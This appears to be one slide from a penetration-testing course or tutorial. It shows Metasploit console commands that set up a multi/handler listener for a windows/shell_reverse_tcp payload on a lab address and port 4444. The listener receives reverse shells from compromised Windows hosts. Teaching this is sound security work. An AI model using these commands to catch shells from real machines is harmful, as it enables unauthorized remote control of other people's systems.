

# Continued..
Creating the same executable in MSF
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/shell_reverse_tcp
msf exploit(handler) > show options
msf exploit(handler) > set LHOST 192.168.193.x
msf exploit(handler) > set LPORT 4444
msf exploit(handler) > exploit